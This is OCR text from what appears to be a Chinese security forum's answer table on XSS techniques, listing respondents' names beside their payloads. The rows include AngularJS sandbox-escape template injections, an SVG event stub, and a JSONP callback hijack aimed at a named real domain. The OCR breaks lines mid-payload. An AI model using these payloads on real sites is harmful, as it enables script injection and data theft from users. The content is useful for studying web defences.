 序号 答题人 回答内容
1 Fyjianc 编码
{{constructor.constructor(&apos;prompt(1)&apos;)()}}
{{{}[{toString:[].join,length:1,0:&apos;__proto__&apos;}].assign=[].join;&apos
2 哦豁
;a&apos;.constructor.prototype.charAt=[].join;$eval(&apos;x=prompt((1)//
&apos;);}}
3 老虎 Html 字符编码
4 连城 <svg/on=axd>
<script>function jQuerydfdf(data){ alert(JSON.stringify(data)) }</script> <s
5 朋与厌@安全 cript src="https://cmsweb-dev.aegonthtf.com/serviceCenter/getSolrList?
脉搏 page=1&columnName=*&content=1&pageSize=10&terminal=pc&solrCor
e=aegonthtf&_=1567585798054&jsonpcallback=jQuerydfdf"></script>
6 北初柠枫 Input 内构造事件弹窗
7 Bor_Qiu JavaScript:
字节脉搏实验室